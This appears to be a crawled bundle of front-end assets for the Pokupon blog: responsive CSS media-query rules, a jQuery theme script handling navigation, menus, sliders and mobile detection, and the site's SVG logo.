}

.footer__bottom {
    background-color: #333340;
    padding: 20px 0;
}

.footer__info_img-container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: end;
    flex-direction: row;
        width: 315px;
    min-width: 275px;
    max-width: 315px;

}

.footer__info_social-container {
    max-width: 300px;
    min-width: 148px;
    flex-direction: row;
    justify-content: space-between;
	width: 100%;
}

.store-link {
    display: block;
    height: 45px;
}

.store-link:last-of-type {
    margin-top: 10px;
}

.store-link img {
    height: 45px;
    width: 150px;
}

.footer__info_verify-images {
    display: block;
}

.verify-img {
    display: block;
    padding: 5px 0;
}

.footer__info-icon {

    display: flex;
    color: white;
}

.copyright {
    margin: 20px auto;
    align-self: center;
    max-width: 180px;
    width: auto;
}

.popular_cust a {
	font-size: 0.9rem !important;
}

@media only screen and (max-width: 1280px) {
	.main-big-menu {
		left: 0px;
	}
}

@media only screen and (max-width: 1230px) {

    .container-background {
        top: 586px;
    }

    .main-big-menu-list-lev2-columns-container {
        justify-content: flex-start;
        flex-direction: column;
    }

    .main-big-menu-list-lev2-columns-container div:last-of-type {
        padding: 0 15px;
    }

    .main-big-menu-list-lev2-columns-container div:first-of-type {
        padding-bottom: 0;
    }

    .main-big-menu-list-lev2-columns-container div {
        max-width: 100%;
    }

}

@media only screen and (max-width: 1050px) {
	.open-button__name {
        display: none;
    }

    .open-button__logo {
        margin-right: 0px;
    }

    .open-button__logo::before {
        margin-right: 0px;
    }

    .open-button__logo::after {
        margin-right: 0px;
    }

    .menu__open-button {
        width: 50px;
        padding: 0 5px;
        border-radius: 15px;
    }
}

@media only screen and (max-width: 991px) {
	.nav__header {
		height: 50px;
	}
	.nav__wrap {
		text-align: left;
	}
	.logo {
		line-height: 1;
		position: absolute;
		left: 50%;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
		text-align: center;
	}
	.site-title {
		font-size: 24px;
	}
	
	.site-title::after {
		display: none;
	}
	.menu__open-button {
        display: none;
    }

    .header__drop-down-button {
        display: block;
    }
	
    .container__add-activity {
        flex-wrap: wrap;
    }

    .add-activity-item {
        margin: 10px auto;
    }

    .add-activity-app-body {
        margin-top: -5px;
    }

}

@media only screen and (max-width: 940px) {

    .list-lev2-link-open-list3:hover ~ .main-big-menu-container-lev3,
    .list-lev2-link-open-list3:active ~ .main-big-menu-container-lev3,
    .main-big-menu-container-lev3:hover {
        display: none;
    }

    .main-big-menu-container-lev2 {
        left: 200px;
    }

    .main-big-menu-list-lev1 {
        width: 200px;
    }

    .main-big-menu-list-lev2 {
        justify-content: normal;
    }

    .main-big-menu-list-lev2-columns-container {
        max-width: 270px;
        justify-content: flex-start;
    }


    .main-big-menu-list-lev2-column {
        max-width: unset;
    }
}

@media only screen and (max-width: 845px) {

    .menu__main-label {
        margin-left: 0;
    }

    .main-big-menu {
        top: 0;
    }

    .main-big-menu-categories {
        border-radius: unset;
    }
}

@media only screen and (max-width: 890px) {
    .city-all-list__container-two-rows {
        flex-direction: column;
    }

    .header__search-field {
        margin-left: 6%;
    }
}


@media only screen and (max-width: 768px) {

    .header__top {
        justify-content: space-between;
        height: auto;
        width: 100%;
    }

    .header__container {
        padding: 10px 20px;
        flex-wrap: wrap;
    }

    .header__city {
        margin: 0;
    }

    .header__all-city-list.all-city-list {
        top: 38px;
        left: -90px;
    }

    .header__search-field {
        margin: 15px 0 0 0;
    }

    .header__logo {
        height: 25px;
    }

/*     .menu {
        display: none;
    } */

    .feedback-info-rating {
        display: none;
    }

    .feedback-info-product-evaluation {
        display: none;
    }

    .feedback-body {
        position: relative;
    }

    .feedback-info-container {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__feedback-response {
        position: relative;
    }

    .feedback-response-body-post-date {
        position: absolute;
        height: fit-content;
        right: 20px;
    }

    .content__add-feedback-form {
        justify-content: center;
        flex-direction: column;
        align-items: center;
    }

    .footer__section-container-top {
        display: block;
    }

    .footer__section-container-bottom {
        display: block;
    }

    .footer__info {
        margin: 10px auto;
        text-align: center;
    }

    .footer__info__title {
        align-self: center;
        padding-bottom: 10px;
    }

    .footer__info_img-container {
        justify-content: center;
    }

    .footer__info__special-links {
        align-self: center;
    }

    .footer__info_verify-images {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(3) {
        display: none;
    }

    .pagination__page-number-button:nth-of-type(5) {
        display: none;
    }
}


@media only screen and (max-width: 691px) {

    .main-big-menu-list-lev2-column {
        padding-bottom: 0px;
    }

    .main-big-menu-categories-content {
        max-height: 545px;
    }

/*     .main-big-menu-list-lev1::-webkit-scrollbar {
        width: auto;
    } */

    .main-big-menu-list-lev2 div:last-of-type {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-container-lev2 {
        position: unset;
        padding-left: 70px;
        height: auto;
        min-height: auto;
    }

    .main-big-menu-list-lev1 {
        width: 100%;
        min-width: 100%;
    }

    .main-big-menu-categories-content {
        width: 100%;
    }

    .big-city-list__city-all-list {
        flex-direction: column;
    }

    .vertical-divider {
        display: none;
    }

    .main-big-menu-list-lev2 {
        flex-direction: column;
    }

    .main-big-menu-list-lev2 div:last-of-type {
        padding-top: 0;
    }

    .main-big-menu-lev2-green-button {
        background: none;
        color: #89BA21;
        margin: 0;
        padding-left: 15px;
    }

    .main-big-menu-lev2-green-button:hover {
        background: none;
        color: #89BA21;
    }

    .main-big-menu-list-lev1-item {
        flex-wrap: wrap;
        width: 80%;
    }

    .main-big-menu-list-lev1-link {
        max-width: 300px;
    }


}


@media only screen and (max-width: 563px) {
	
    #link-to-main-page {
        display: flex;
	}
    .all-city-link {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 510px) {
    .big-city-list__body-tab-content {
        flex-direction: column;
    }

    .main-big-menu-container-lev2 {
        padding-left: 15px;
    }

    .main-big-menu-list-lev1 {
        padding-left: 15px;
    }
}

@media only screen and (max-width: 480px) {
	
	.site-title {
		font-size: 20px;
	}

    .header__city {
        max-width: 90px;
        margin-left: 5px;

    }

    .content__item-list-container {
        align-items: center;
    }

    .content {
        align-items: center;
    }

    .add-activity-extension-descr a span {
        white-space: normal;
    }

    .feedback-response-body-post-date {
        display: none;
    }

    .catalog__content__pagination {
        flex-wrap: wrap;
        justify-content: center;
    }

    .add-activity-app-form-action {
        flex-direction: column;
        align-items: center;
    }

    .add-activity-app-form-action a {
        margin: 10px 0;
    }

    .pagination__page-number {
        margin: 10px 10px;
    }

    .main-big-menu-btn-tab span {
        display: none;
    }
}


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0
body_size: 12287
content:
(function($){
  "use strict";

  var $window = $(window);

  $window.on('load', function() {
    $window.trigger("resize");
  });

  // Preloader
  $('.loader').fadeOut();
  $('.loader-mask').delay(350).fadeOut('slow');


  // Init
  initFlickity();
  initMasonry();

  $window.on('resize', function() {
    hideSidenav();
  });

  /* Detect Browser Size
  -------------------------------------------------------*/
  var minWidth;
  if (Modernizr.mq('(min-width: 0px)')) {
    // Browsers that support media queries
    minWidth = function (width) {
      return Modernizr.mq('(min-width: ' + width + 'px)');
    };
  }
  else {
    // Fallback for browsers that does not support media queries
    minWidth = function (width) {
      return $window.width() >= width;
    };
  }

  /* Mobile Detect
  -------------------------------------------------------*/
  if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
     $("html").addClass("mobile");
     $('.dropdown-toggle').attr('data-toggle', 'dropdown');
  }
  else {
    $("html").removeClass("mobile");
  }

  /* IE Detect
  -------------------------------------------------------*/
  if(Function('/*@cc_on return document.documentMode===10@*/')()){ $("html").addClass("ie"); }

  /* Sticky Navigation
  -------------------------------------------------------*/
  $window.scroll(function(){
    scrollToTop();
    stickyNav();
  });

  var $stickyNav = $('.nav--sticky');
  var $nav = $('.nav');

  function stickyNav() {
    if ($window.scrollTop() > 2) {
      $stickyNav.addClass('sticky');
      $nav.addClass('sticky');
    } else {
      $stickyNav.removeClass('sticky');
      $nav.removeClass('sticky');
    }
  }

  /* Mobile Navigation
  -------------------------------------------------------*/
  var $sidenav = $('#sidenav'),
      $mainContainer = $('#main-container'),
      $navIconToggle = $('#nav-icon-toggle'),
      $navHolder = $('.nav__holder'),
      $contentOverlay = $('.content-overlay'),
      $htmlContainer = $('html');


  $navIconToggle.on('click', function(e) {
    e.stopPropagation();
    $(this).toggleClass('nav-icon-toggle--is-open');
    $sidenav.toggleClass('sidenav--is-open');
    $mainContainer.toggleClass('main-container--is-pushed');
    $navHolder.toggleClass('nav__holder--is-pushed');
    $contentOverlay.toggleClass('content-overlay--is-visible');
    $htmlContainer.toggleClass('oh');
  });

  function resetNav() {
    $navIconToggle.removeClass('nav-icon-toggle--is-open');
    $sidenav.removeClass('sidenav--is-open');
    $mainContainer.removeClass('main-container--is-pushed');
    $navHolder.removeClass('nav__holder--is-pushed');
    $contentOverlay.removeClass('content-overlay--is-visible');
    $htmlContainer.removeClass('oh');
  }

  function hideSidenav() {
    if( minWidth(992) ) {
      resetNav();
    }
  }

  $contentOverlay.on('click', function() {
    resetNav();
  });

  var $dropdownTrigger = $('.nav__dropdown-trigger'),
      $navDropdownMenu = $('.nav__dropdown-menu'),
      $navDropdown = $('.nav__dropdown');


  if ( $('html').hasClass('mobile') ) {

    $('body').on('click',function() {
      $navDropdownMenu.addClass('hide-dropdown');
    });

    $navDropdown.on('click', '> a', function(e) {
      e.preventDefault();
    });

    $navDropdown.on('click',function(e) {
      e.stopPropagation();
      $navDropdownMenu.removeClass('hide-dropdown');
    });
  }


  /* Sidenav Menu
  -------------------------------------------------------*/
  $('.sidenav__menu-toggle').on('click', function(e) {
    e.preventDefault();

    var $this = $(this);

    $this.parent().siblings().removeClass('sidenav__menu--is-open');
    $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().find('li').removeClass('sidenav__menu--is-open');
    $this.parent().toggleClass('sidenav__menu--is-open');

    if ($this.next().hasClass('show')) {
      $this.next().removeClass('show').slideUp(350);
    } else {
      $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
      $this.next().toggleClass('show').slideToggle(350);
    }
  });


  /* Nav Seacrh
  -------------------------------------------------------*/
  (function() {
    var navSearchTrigger = $('.nav__search-trigger'),
        navSearchTriggerIcon = navSearchTrigger.find('i'),
        navSearchBox = $('.nav__search-box'),
        navSearchInput = $('.nav__search-input');

    navSearchTrigger.on('click', function(e){
      e.preventDefault();
      navSearchTriggerIcon.toggleClass('ui-close');
      navSearchBox.slideToggle();
      navSearchInput.focus();
    });
  })();


  /* YouTube Video Playlist
  -------------------------------------------------------*/
  (function(){
    var videoPlaylistListItem = $('.video-playlist__list-item'),
        videoPlaylistContentVideo = $('.video-playlist__content-video');

    videoPlaylistListItem.on('click', function(e){
      e.preventDefault();
      var $this = $(this);
      var thumbVideoUrl = $this.attr('href');

      videoPlaylistContentVideo.attr('src', thumbVideoUrl);

      $this.siblings().removeClass('video-playlist__list-item--active');
      $this.addClass('video-playlist__list-item--active');

    });

  })();


  /* Tabs
  -------------------------------------------------------*/
  $('.tabs__trigger').on('click', function(e) {
    var currentAttrValue = $(this).attr('href');
    $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
    $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
    e.preventDefault();
  });


  /* Flickity Slider
  -------------------------------------------------------*/
  function initFlickity() {
    // Single post gallery
    $('.flickity-single-carousel').flickity({
      cellAlign: 'left',
      imagesLoaded: true,
      pageDots: true,
      wrapAround: true,
    });
  }

  /* Masonry
  -------------------------------------------------------*/
  function initMasonry() {
    var $grid = $('.masonry-grid').imagesLoaded( function() {
      $grid.masonry({
        itemSelector: '.masonry-item',
        columnWidth: '.masonry-item',
        percentPosition: true
      });
    });
  }


  /* Sticky sidebar
  -------------------------------------------------------*/
  (function() {
    var $stickyCol = $('.sticky-col');
    if( $stickyCol.length ) {
      $stickyCol.stick_in_parent({
        offset_top: 100
      });
    }
  })();


  /* Scroll to Top
  -------------------------------------------------------*/
  function scrollToTop() {
    var scroll = $window.scrollTop();
    var $backToTop = $("#back-to-top");
    if (scroll >= 50) {
      $backToTop.addClass("show");
    } else {
      $backToTop.removeClass("show");
    }
  }

  $('a[href="#top"]').on('click',function(){
    $('html, body').animate({scrollTop: 0}, 1000, "easeInOutQuint");
    return false;
  });

})(jQuery);

function openCityList() {
	var menuList = document.querySelector('.big-city-list__container');
    var cityLink = document.querySelector('.header__all-city-link');
    var cityLinkList = document.querySelectorAll('.change-city');
    cityLink.addEventListener('click', function (evt) {
        var isShow = menuList.style.display.includes('block');
        if (isShow) {
            menuList.style.display = 'none';
        } else {
            menuList.style.display = 'block';
        }
    });

    cityLinkList.forEach(function (city) {
        city.addEventListener('click', function (evt) {
            menuList.style.display = 'none';
        });
    });
	};
	function openCloseMenu() {
    var buttons = document.querySelectorAll('.show-big-menu-button');
    for (var i = 0; i < buttons.length; i++) {
        buttons[i].addEventListener('click', function (e) {
            document.querySelector('.main-big-menu').style.display = 'flex';
            document.querySelector('.container-background').style.display = 'block';

        });
    }
    document.querySelector('.main-big-menu__menu-button').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
    document.querySelector('.container-background').addEventListener('click', function () {
        document.querySelector('.main-big-menu').style.display = 'none';
        document.querySelector('.container-background').style.display = 'none';
    });
}

function animationsInMenu() {
    var bigLinks = document.querySelectorAll('.main-big-menu-list-lev1-link');
    var subMenuContainers = document.querySelectorAll('.main-big-menu-container-lev2');
    var mainMenu = document.querySelector('.main-big-menu-categories-content');
    var operatingSystem = getMobileOperatingSystem();
    var subLinks = document.querySelectorAll('.main-big-menu-list-lev2-link');
    bigLinks.forEach(function (link, index) {
        link.addEventListener('mouseover', function (e) {
            var screenWidth = parseInt(getComputedStyle(document.querySelector('body')).width, 10);
            subMenuContainers.forEach(function (container, i) {
                container.className = 'main-big-menu-container-lev2';
            });
            bigLinks.forEach(function (link, i) {
                link.className = 'main-big-menu-list-lev1-link';
                if (i === index) {
                    link.className = 'main-big-menu-list-lev1-link list-lev1-item-active';
                }
            });
			setTimeout(function() {
				subMenuContainers[index].className = 'main-big-menu-container-lev2 container-lev2-active';
			}, 0);
            if (screenWidth <= 1230 && screenWidth > 691) {
                mainMenu.style.height = getComputedStyle(subMenuContainers[index]).height;
            }
        });
    });
    if (operatingSystem !== 'unknown') {
        bigLinks.forEach(function (link, index) {
            link.addEventListener('click', function (evt) {
                evt.preventDefault();
            });
        });
    }
}
	
	function categoryMenuButtonClick() {
    var buttonCategory = document.getElementsByClassName('main-big-menu-btn-tab');
    for (var i = 0; i < buttonCategory.length; i++) {
        buttonCategory[i].addEventListener('mouseover', function (event) {
            var CategoryName = this.name;
            var tabContent = document.getElementsByClassName('main-big-menu-tabcontent');
            for (i = 0; i < tabContent.length; i++) {
                tabContent[i].style.display = 'none';
            }
            var tabBtn = document.getElementsByClassName('main-big-menu-btn-tab');
            for (var i = 0; i < tabBtn.length; i++) {
                tabBtn[i].className = tabBtn[i].className.replace(' btn-tab-active', '');
            }
            document.getElementById(CategoryName).style.display = 'flex';
            this.className += ' btn-tab-active';
        });
        buttonCategory[i].addEventListener('click', function (evt) {
            var operatingSystem = getMobileOperatingSystem();
            if (operatingSystem !== 'unknown') {
                evt.preventDefault();
            }
        });
    }
}


function getMobileOperatingSystem() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/windows phone/i.test(userAgent)) {
        return "Windows Phone";
    }

    if (/android/i.test(userAgent)) {
        return "Android";
    }

    if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        return "iOS";
    }

    return "unknown";
}


window.onload = function () {
	var mobileSystem = getMobileOperatingSystem();
	var languageLink = document.querySelector('.wpglobus-selector-link.wpglobus-current-language');
	var textDesc = document.querySelectorAll('.entry__excerpt');
    openCloseMenu();
    animationsInMenu();
    categoryMenuButtonClick();
	languageLink.addEventListener('click', function(e) {
		e.preventDefault();
	});
	textDesc.forEach(function(text) {
		text.addEventListener('click', function(e) {
			var link = this.parentNode.childNodes[9].childNodes[1].href;
			window.location = link;
		});
	});
};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.pokupon.ua/logo-pokupon.svg
body_size: 7883
content:
<svg width="126" height="40" viewBox="0 0 126 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="Canvas" transform="translate(3646 331)">
<g id="Logo_y">
<g id="Shape">
<use xlink:href="#path0_fill" transform="translate(-3599.13 -328.794)" fill="#7C69E0"/>
</g>
<g id="Shape">
<use xlink:href="#path1_fill" transform="translate(-3646 -318.108)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path2_fill" transform="translate(-3565.24 -331)" fill="#89BA21"/>
</g>
<g id="Shape">
<use xlink:href="#path3_fill" transform="translate(-3619.22 -331)" fill="#D9486D"/>
</g>
<g id="Shape">
<use xlink:href="#path4_fill" transform="translate(-3547.38 -330.073)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path5_fill" transform="translate(-3582.97 -326.955)" fill="#31BCFE"/>
</g>
<g id="Group">
<g id="Shape">
<use xlink:href="#path6_fill" transform="translate(-3559.61 -319.214)"/>
</g>
<g id="Shape">
<use xlink:href="#path7_fill" transform="translate(-3594.52 -315.746)"/>
</g>
<g id="Shape">
<use xlink:href="#path8_fill" transform="translate(-3613.46 -319.251)"/>
</g>
<g id="Shape">
<use xlink:href="#path9_fill" transform="translate(-3542.1 -320.47)"/>
</g>
<g id="Shape">
<use xlink:href="#path10_fill" transform="translate(-3578.18 -316.127)"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 1.90476 34.61C 0.838095 34.61 0 33.7719 0 32.7052L 0 8.97187C 0 7.90521 0.685714 6.57187 1.52381 5.92426L 8.95238 0.476637C 9.79048 -0.132887 11.2 -0.170982 12.0381 0.438541L 19.6952 5.88616C 20.5333 6.49568 21.2571 7.86711 21.2571 8.89568L 21.2571 32.6671C 21.2571 33.7338 20.419 34.5719 19.3524 34.5719L 1.90476 34.5719L 1.90476 34.61ZM 10.5143 1.39093C 9.71428 1.39093 9.02856 2.03855 9.02856 2.87664C 9.02856 3.67664 9.67618 4.36236 10.5143 4.36236C 11.3143 4.36236 12 3.71474 12 2.87664C 12 2.07664 11.3524 1.39093 10.5143 1.39093Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 24.9619 11.1238C 24.5046 12.1524 23.8188 12.9905 22.9429 13.5619C 22.0667 14.1333 20.9619 14.4381 19.6665 14.4381C 18.3333 14.4381 17.2285 14.1714 16.3523 13.6762C 15.4761 13.1809 14.7903 12.381 14.219 11.3143C 13.6855 10.2476 13.4189 8.87619 13.4189 7.2381C 13.4189 4.95239 13.9524 3.20001 15.019 1.90475C 16.0857 0.647614 17.5713 0 19.5142 0C 21.4951 0 22.981 0.609528 24.0476 1.86667C 25.1143 3.12381 25.6475 4.87619 25.6475 7.12381C 25.6855 8.7619 25.457 10.0952 24.9619 11.1238ZM 7.65723 14.1714L 7.65723 3.65707L 3.65723 3.65707L 3.65723 14.1714L 0 14.1714L 0 0.228516L 11.2761 0.228516L 11.2761 14.1714L 7.65723 14.1714ZM 19.5142 3.27618C 20.2761 3.27618 20.8857 3.58093 21.3428 4.19046C 21.8 4.79999 22.0286 5.75238 21.9905 7.04761C 21.9905 8.60953 21.762 9.67618 21.3428 10.2857C 20.8857 10.8952 20.3142 11.2 19.5142 11.2C 18.7524 11.2 18.1809 10.8952 17.7239 10.2857C 17.3047 9.67618 17.0762 8.64761 17.0762 7.2381C 17.0762 5.82855 17.3047 4.79999 17.762 4.19046C 18.1809 3.58093 18.7905 3.27618 19.5142 3.27618Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.8781 1.38736C 13.0781 1.31117 12.3543 1.8826 12.24 2.6826C 12.1638 3.4826 12.7352 4.20641 13.5352 4.3207C 14.3352 4.39689 15.059 3.82546 15.1733 3.02546C 15.2495 2.22546 14.6781 1.46356 13.8781 1.38736Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.84 1.38736C 13.04 1.31117 12.3162 1.8826 12.2019 2.6826C 12.1257 3.4826 12.6971 4.20641 13.4971 4.3207C 14.2971 4.39689 15.0209 3.82546 15.1352 3.02546C 15.2495 2.22546 14.6781 1.46356 13.84 1.38736Z"/>
<path id="path4_fill" fill-rule="evenodd" d="M 8.12861 35.7366C 7.10004 36.0032 6.07147 35.3556 5.8048 34.3652L 0.0905133 11.3556C -0.176153 10.3271 0.166704 8.84134 0.852418 8.04134L 6.71908 0.917533C 7.4048 0.117533 8.73813 -0.225325 9.69051 0.155628L 18.4143 3.62229C 19.4048 4.00325 20.3953 5.1461 20.6619 6.17468L 26.4143 29.2604C 26.681 30.289 26.0334 31.3175 25.0429 31.5842L 8.12861 35.7366ZM 10.262 2.51754C 10.0715 1.71754 9.27152 1.2604 8.47152 1.45088C 7.67152 1.64135 7.21438 2.44135 7.40486 3.24135C 7.59533 4.04135 8.39533 4.4985 9.19533 4.30802C 9.99533 4.11754 10.4525 3.31754 10.262 2.51754Z"/>
<path id="path5_fill" fill-rule="evenodd" d="M 5.35945 35.514C 4.33088 35.6664 3.34041 34.9045 3.22612 33.8759L 0.0261207 10.333C -0.12626 9.30447 0.407073 7.85685 1.13088 7.13304L 7.75945 0.694947C 8.52136 -0.0288623 9.89279 -0.219338 10.8071 0.2759L 19.1118 4.65685C 20.0261 5.15209 20.9023 6.40923 21.0547 7.4378L 24.2166 31.0188C 24.369 32.0473 23.6071 33.0378 22.5785 33.1521L 5.35945 35.514ZM 11.1117 2.714C 10.9974 1.914 10.2736 1.34257 9.43552 1.45685C 8.63552 1.57114 8.06409 2.29495 8.17838 3.13304C 8.29267 3.93304 9.01648 4.50447 9.85457 4.39019C 10.6546 4.23781 11.226 3.514 11.1117 2.714Z"/>
<path id="path6_fill" fill-rule="evenodd" d="M 2.49511 13.1447C 1.65722 12.5351 0.971432 11.697 0.5144 10.5923C 0.0571251 9.4494 -0.0952187 8.11609 0.0571251 6.51608C 0.285641 4.26846 1.00952 2.59228 2.2666 1.4494C 3.52392 0.344662 5.16186 -0.150577 7.1809 0.0398833C 9.27612 0.230374 10.8 0.992276 11.7905 2.32559C 12.781 3.65893 13.1619 5.41131 12.9333 7.62085C 12.7429 9.22085 12.3999 10.478 11.7905 11.4684C 11.1809 12.4589 10.4189 13.1827 9.42846 13.678C 8.43798 14.1732 7.25708 14.3256 5.88574 14.2113C 4.5144 14.0589 3.37133 13.7161 2.49511 13.1447ZM 6.87622 3.2399C 6.11425 3.16369 5.46679 3.39227 4.93335 3.96368C 4.3999 4.49704 4.05713 5.48752 3.90478 6.93512C 3.75244 8.30655 3.8667 9.33511 4.28564 9.98275C 4.70483 10.6304 5.31421 10.9732 6.11425 11.0494C 6.95239 11.1256 7.63818 10.8589 8.1333 10.3256C 8.62866 9.75418 8.97143 8.72561 9.12378 7.20178C 9.23803 5.90655 9.12378 4.95416 8.70483 4.30655C 8.28564 3.65893 7.67627 3.31607 6.87622 3.2399Z"/>
<path id="path7_fill" d="M 5.6 5.75238L 3.9619 0L 0 0L 3.9619 10.0952C 3.77143 10.819 3.27619 11.2 2.4381 11.2C 2.17143 11.2 1.71429 11.1619 1.10476 11.0857L 1.10476 13.981C 2.13333 14.1333 2.89524 14.2095 3.31429 14.2095C 4.11429 14.2095 4.7619 14.0571 5.21905 13.7905C 5.67619 13.5238 6.01905 13.1429 6.28571 12.7238C 6.51429 12.3048 6.78095 11.6571 7.12381 10.781L 10.9333 0L 7.2381 0L 5.6 5.75238Z"/>
<path id="path8_fill" d="M 9.21905 0.914286C 8.53333 1.02857 8.0381 1.21905 7.69524 1.5619C 7.35238 1.90476 7.00952 2.47619 6.62857 3.31429C 6.09524 4.41905 5.75238 5.10476 5.52381 5.33333C 5.29524 5.5619 5.02857 5.67619 4.68571 5.6381L 5.25714 0.380952L 1.44762 0L 0 13.6762L 3.80952 14.0571L 4.38095 8.64762C 4.72381 8.68571 4.99048 8.8 5.18095 9.02857C 5.37143 9.25714 5.5619 9.79048 5.82857 10.6667L 6.93333 14.3238L 11.2381 14.7429L 9.94286 10.8571C 9.6 9.79048 9.21905 8.99048 8.87619 8.45714C 8.53333 7.92381 8.07619 7.54286 7.54286 7.27619C 7.9619 7.12381 8.30476 6.93333 8.57143 6.62857C 8.83809 6.3619 9.10476 5.90476 9.37143 5.33333C 9.6381 4.72381 9.94286 4.30476 10.2857 4.07619C 10.6286 3.84762 11.1238 3.73333 11.7714 3.80952L 11.9619 3.80952L 12.2667 0.914286C 10.9333 0.838095 9.90476 0.8 9.21905 0.914286Z"/>
<path id="path9_fill" d="M 11.619 0L 7.84762 0.990476L 9.02857 5.71429L 4.91429 6.74286L 3.73333 2.05714L 0 3.00952L 3.31429 16.4571L 7.08571 15.5048L 5.75238 10.0571L 9.82857 8.99048L 11.2 14.4381L 14.9714 13.4476L 11.619 0Z"/>
<path id="path10_fill" d="M 0 1.6381L 1.75238 15.2762L 5.5619 14.7429L 4.22857 4.45714L 8.41905 3.88571L 9.75238 14.1714L 13.5619 13.6381L 11.8095 0L 0 1.6381Z"/>
</defs>
</svg>
